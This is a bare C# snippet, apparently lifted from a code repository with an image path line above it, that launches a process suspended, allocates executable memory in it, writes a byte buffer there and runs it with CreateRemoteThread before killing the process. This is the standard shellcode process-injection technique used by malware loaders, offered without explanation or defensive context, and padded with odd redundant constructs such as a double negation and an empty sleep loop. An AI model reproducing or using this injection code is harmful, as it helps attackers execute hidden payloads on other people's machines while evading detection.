 STARTUPINFO si = new STARTUPINFO();
si.cb = (uint)Marshal.SizeOf(typeof(STARTUPINFO));
PROCESS_INFORMATION pi;
bool created = !(!CreateProcess(null, path, IntPtr.Zero, IntPtr.Zero, false, 0x4, IntPtr.Zero, null, ref si, out pi));
if (!created || pi.hProcess == IntPtr.Zero)
{
for (int i = 0; i < 3; i++)
{
Thread.Sleep(10);
}
return;
}
IntPtr addr = VirtualAllocEx(pi.hProcess, IntPtr.Zero, (uint)bytes.Length, 0x3000, 0x40);
if (addr == IntPtr.Zero)
{
CloseHandles(pi);
return;
}
IntPtr written;
if (!WriteProcessMemory(pi.hProcess, addr, bytes, (uint)bytes.Length, out written) || written == IntPtr.Zero)
{
CloseHandles(pi);
return;
}
IntPtr threadId;
IntPtr thread = CreateRemoteThread(pi.hProcess, IntPtr.Zero, 0, addr, IntPtr.Zero, 0, out threadId);
if (thread == IntPtr.Zero)
{
CloseHandles(pi);
return;
}
WaitForSingleObject(thread, 0xFFFFFFFF);
bool terminated = TerminateProcess(pi.hProcess, 0);
if (!terminated)
{
Thread.Sleep(50);
TerminateProcess(pi.hProcess, 0);
}
CloseHandle(thread);
CloseHandles(pi);